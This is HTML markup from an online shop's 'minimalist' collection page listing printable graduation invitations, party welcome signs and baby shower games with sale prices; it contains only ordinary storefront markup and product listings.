<button class="Popover__Value  Heading Link Link--primary u-h6" data-value="manual" data-action="select-value">
                  Featured
                </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="best-selling" data-action="select-value">
                  Best selling
                </button><button class="Popover__Value is-selected Heading Link Link--primary u-h6" data-value="title-ascending" data-action="select-value">
                  Alphabetically, A-Z
                </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="title-descending" data-action="select-value">
                  Alphabetically, Z-A
                </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="price-ascending" data-action="select-value">
                  Price, low to high
                </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="price-descending" data-action="select-value">
                  Price, high to low
                </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="created-ascending" data-action="select-value">
                  Date, old to new
                </button><button class="Popover__Value  Heading Link Link--primary u-h6" data-value="created-descending" data-action="select-value">
                  Date, new to old
                </button></div>
          </div>
        </div><div class="CollectionMain"><div class="CollectionToolbar CollectionToolbar--top CollectionToolbar--reverse"><div class="CollectionToolbar__Group"><button class="CollectionToolbar__Item CollectionToolbar__Item--filter Heading Text--subdued u-h6 "
                          data-action="open-drawer"
                          data-drawer-id="collection-filter-drawer"
                          aria-label="Show filters">
                    Filter 
                  </button><button class="CollectionToolbar__Item CollectionToolbar__Item--sort Heading Text--subdued u-h6"
                          aria-label="Show sort by"
                          aria-haspopup="true"
                          aria-expanded="false"
                          aria-controls="collection-sort-popover">
                    Sort <svg class="Icon Icon--select-arrow" role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg>
                  </button></div></div><div class="CollectionInner"><div class="CollectionInner__Products">
            <div class="ProductListWrapper">
        <div class="ProductList ProductList--grid ProductList--removeMargin Grid" data-mobile-count="2" data-desktop-count="4"><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/graduation-party-invitation-template-42895" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3060825024_8evr_{width}x.jpg?v=1629203917" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement " data-media-id="22252758630585"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3108561413_iayr_{width}x.jpg?v=1629203917" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement " data-media-id="22252758597817">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3060825024_8evr_600x.jpg?v=1629203917" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3108561413_iayr_600x.jpg?v=1629203917" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/graduation-party-invitation-template-42895">Graduation Party Invitation Template | Minimalist Graduation Announcement</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$5.99</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$9.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/graduation-party-invitation-template-47222" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3063247540_aypg_{width}x.jpg?v=1629208535" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement " data-media-id="22253793444025"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3063258850_jkkz_{width}x.jpg?v=1629208535" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement " data-media-id="22253793378489">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3063247540_aypg_600x.jpg?v=1629208535" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3063258850_jkkz_600x.jpg?v=1629208535" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/graduation-party-invitation-template-47222">Graduation Party Invitation Template | Minimalist Graduation Announcement</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$5.99</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$9.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/graduation-party-invitation-template-17597" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3062905800_6ubn_{width}x.jpg?v=1629209597" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement " data-media-id="22253962887353"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3062906358_malm_{width}x.jpg?v=1629209597" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement " data-media-id="22253962854585">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3062905800_6ubn_600x.jpg?v=1629209597" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3062906358_malm_600x.jpg?v=1629209597" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/graduation-party-invitation-template-17597">Graduation Party Invitation Template | Minimalist Graduation Announcement</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$5.99</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$9.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/graduation-party-invitation-template-41739" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3060819960_1as1_{width}x.jpg?v=1629210546" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement " data-media-id="22254160904377"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3060823236_4hov_{width}x.jpg?v=1629210546" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement " data-media-id="22254160871609">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3060819960_1as1_600x.jpg?v=1629210546" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3060823236_4hov_600x.jpg?v=1629210546" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/graduation-party-invitation-template-41739">Graduation Party Invitation Template | Minimalist Graduation Announcement</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$5.99</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$9.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/graduation-party-invitation-template-40317" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3060815464_lxbl_{width}x.jpg?v=1629210567" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement " data-media-id="22254164148409"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3108552891_onah_{width}x.jpg?v=1629210567" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement " data-media-id="22254164115641">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3060815464_lxbl_600x.jpg?v=1629210567" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3108552891_onah_600x.jpg?v=1629210567" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/graduation-party-invitation-template-40317">Graduation Party Invitation Template | Minimalist Graduation Announcement</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$5.99</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$9.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/graduation-party-invitation-template-35200" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3082013313_qvpo_{width}x.jpg?v=1629210603" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement " data-media-id="22254169260217"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3034292512_ahbj_{width}x.jpg?v=1629210603" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement " data-media-id="22254169227449">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3082013313_qvpo_600x.jpg?v=1629210603" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3034292512_ahbj_600x.jpg?v=1629210603" alt="Graduation Party Invitation Template | Minimalist Graduation Announcement ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/graduation-party-invitation-template-35200">Graduation Party Invitation Template | Minimalist Graduation Announcement</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$5.99</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$9.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/graduation-party-invite-template-73735" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3024794053_lqxd_{width}x.jpg?v=1629208717" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invite Template | Minimalist Graduation Announcement " data-media-id="22253823688889"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3024799343_p8pr_{width}x.jpg?v=1629208717" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Invite Template | Minimalist Graduation Announcement " data-media-id="22253823656121">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3024794053_lqxd_600x.jpg?v=1629208717" alt="Graduation Party Invite Template | Minimalist Graduation Announcement ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3024799343_p8pr_600x.jpg?v=1629208717" alt="Graduation Party Invite Template | Minimalist Graduation Announcement ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/graduation-party-invite-template-73735">Graduation Party Invite Template | Minimalist Graduation Announcement</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$5.99</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$9.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/graduation-party-welcome-sign-48402" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3155421407_1sa5_{width}x.jpg?v=1628103999" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign " data-media-id="22053851005113"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3107711374_8yc8_{width}x.jpg?v=1628103999" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign " data-media-id="22053850972345">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3155421407_1sa5_600x.jpg?v=1628103999" alt="Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3107711374_8yc8_600x.jpg?v=1628103999" alt="Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/graduation-party-welcome-sign-48402">Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$7.79</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$12.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/graduation-party-welcome-sign-24002" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3099943665_102t_{width}x.jpg?v=1629203045" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign " data-media-id="22252465979577"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3099945577_s1ov_{width}x.jpg?v=1629203045" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign " data-media-id="22252465946809">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3099943665_102t_600x.jpg?v=1629203045" alt="Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3099945577_s1ov_600x.jpg?v=1629203045" alt="Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/graduation-party-welcome-sign-24002">Graduation Party Welcome Sign | Minimalist Graduation Party Welcome Sign</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$7.79</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$12.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/guess-how-many-cookies-are-in-the-jar-38123" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.2971213322_b1qj_{width}x.jpg?v=1629201694" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Guess How Many Cookies Are in the Jar Game | Gender Neutral Baby Shower Game " data-media-id="22252061917369"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.2971221154_sl26_{width}x.jpg?v=1629201693" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Guess How Many Cookies Are in the Jar Game | Gender Neutral Baby Shower Game " data-media-id="22252061884601">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.2971213322_b1qj_600x.jpg?v=1629201694" alt="Guess How Many Cookies Are in the Jar Game | Gender Neutral Baby Shower Game ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.2971221154_sl26_600x.jpg?v=1629201693" alt="Guess How Many Cookies Are in the Jar Game | Gender Neutral Baby Shower Game ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/guess-how-many-cookies-are-in-the-jar-38123">Guess How Many Cookies Are in the Jar Game | Gender Neutral Baby Shower Game</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$4.79</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$7.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/happily-ever-after-party-invite-78021" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3199026043_j807_{width}x.jpg?v=1628104849" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="Happily Ever After Party Invite | Reception Party Invitation " data-media-id="22053983977657"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3199028437_je46_{width}x.jpg?v=1628104849" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="Happily Ever After Party Invite | Reception Party Invitation " data-media-id="22053983944889">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3199026043_j807_600x.jpg?v=1628104849" alt="Happily Ever After Party Invite | Reception Party Invitation ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3199028437_je46_600x.jpg?v=1628104849" alt="Happily Ever After Party Invite | Reception Party Invitation ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/happily-ever-after-party-invite-78021">Happily Ever After Party Invite | Reception Party Invitation</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Price--highlight Text--subdued">$5.99</span>
              <span class="ProductItem__Price Price Price--compareAt Text--subdued">$9.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/he-or-she-what-will-baby-be-sign-gender-47020" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/bad0ca3b54ba413aa87ccdc218664d71.thumbnail.0000000000_{width}x.jpg?v=1677696151" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="He or She What Will Baby Be Sign | Gender Guess Board" data-media-id="26830169309369"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3346006415_qj9t_bcffe9f6-474d-43fa-a2a9-5d920ce93a51_{width}x.jpg?v=1677696127" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="He or She What Will Baby Be Sign | Gender Guess Board | Gender Neutral Baby Shower | He or She Gender Reveal | Minimalist Baby Shower | BM1" data-media-id="26830168850617">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/bad0ca3b54ba413aa87ccdc218664d71.thumbnail.0000000000_600x.jpg?v=1677696151" alt="He or She What Will Baby Be Sign | Gender Guess Board">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3346006415_qj9t_bcffe9f6-474d-43fa-a2a9-5d920ce93a51_600x.jpg?v=1677696127" alt="He or She What Will Baby Be Sign | Gender Guess Board | Gender Neutral Baby Shower | He or She Gender Reveal | Minimalist Baby Shower | BM1">
        </noscript>
      </div>
    </a><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/he-or-she-what-will-baby-be-sign-gender-47020">He or She What Will Baby Be Sign | Gender Guess Board</a>
        </h2><div class="ProductItem__PriceList ProductItem__PriceList--showOnHover Heading"><span class="ProductItem__Price Price Text--subdued">$9.99</span></div></div></div></div></div><div class="Grid__Cell 1/2--phone 1/3--tablet-and-up 1/4--lap-and-up"><div class="ProductItem ">
  <div class="ProductItem__Wrapper"><a href="/collections/minimalist/products/how-big-is-mommys-belly-game-35131" class="ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage"><div class="AspectRatio AspectRatio--square" style="max-width: 2100px;  --aspect-ratio: 0.8076923076923077"><img class="ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3018912349_ftbo_{width}x.jpg?v=1628106403" data-widths="[200,300,400,600,800,900,1000,1200]" data-sizes="auto" alt="How Big Is Mommy&#39;s Belly Game | Minimalist Baby Shower " data-media-id="22054401376441"><img class="ProductItem__Image Image--lazyLoad Image--fadeIn" data-src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.2971209474_1w01_{width}x.jpg?v=1628106402" data-widths="[200,400,600,700,800,900,1000,1200]" data-sizes="auto" alt="How Big Is Mommy&#39;s Belly Game | Minimalist Baby Shower " data-media-id="22054401343673">
        <span class="Image__Loader"></span>

        <noscript>
          <img class="ProductItem__Image ProductItem__Image--alternate" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.3018912349_ftbo_600x.jpg?v=1628106403" alt="How Big Is Mommy&#39;s Belly Game | Minimalist Baby Shower ">
          <img class="ProductItem__Image" src="//wildbloomdesignstudio.com/cdn/shop/products/il_fullxfull.2971209474_1w01_600x.jpg?v=1628106402" alt="How Big Is Mommy&#39;s Belly Game | Minimalist Baby Shower ">
        </noscript>
      </div>
    </a><div class="ProductItem__LabelList">
          <span class="ProductItem__Label ProductItem__Label--onSale Heading Text--subdued">On sale</span>
        </div><div class="ProductItem__Info ProductItem__Info--center"><h2 class="ProductItem__Title Heading">
          <a href="/collections/minimalist/products/how-big-is-mommys-belly-game-35131">How Big Is Mommy's Belly Game | Minimalist Baby Shower</a>
